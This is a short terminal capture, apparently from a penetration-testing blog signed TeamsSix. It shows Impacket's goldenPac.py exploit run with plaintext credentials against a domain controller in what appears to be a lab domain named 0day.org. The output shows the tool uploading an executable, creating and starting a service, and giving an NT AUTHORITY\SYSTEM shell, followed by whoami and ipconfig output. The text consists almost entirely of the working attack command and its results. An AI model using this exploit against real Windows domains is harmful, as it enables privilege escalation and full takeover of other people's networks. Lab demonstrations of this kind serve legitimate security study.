 # python3 goldenPac.py 0day.org/jack:Aa123456@OWA2010SP3.0day.org
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] User SID: S-1-5-21-1812960810-2335050734-3517558805-1133
[*] Forest SID: S-1-5-21-1812960810-2335050734-3517558805
[*] Attacking domain controller OWA2010SP3.0day.org
[*] OWA2010SP3.0day.org found vulnerable!
[*] Requesting shares on OWA2010SP3.0day.org.....
[*] Found writable share Address
[*] Uploading file KpWCRptZ.exe
[*] Opening SVCManager on OWA2010SP3.0day.org.....
[*] Creating service kaym on OWA2010SP3.0day.org.....
[*] Starting service kaym.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
Windows IP
. . . . . . . . . . . . . : OWA2010SP3
DNS . . . . . . . . . . . . : 0day.org
IP . . . . . . . . . . . :
WINS . . . . . . . . . . :
DNS . . . . . . . . . : 0day.org
DNS . . . . . . . . :
. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
. . . . . . . . . . . . . : 00-0C-29-91-86-D1
DHCP . . . . . . . . . . . :
IPv6 . . . . . . . . : fe80::68a9:6a61:4251:26c5%11
IPv4 . . . . . . . . . . . . : 192.168.3.142
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 DUID . . . . . . . : 00-01-00-01-24-71
DNS . . . . . . . . . . . : ::1
192.168.3.142
TCPIP NetBIOS . . . . . . . :
TeamsSix
TeamsSix
teamssix.com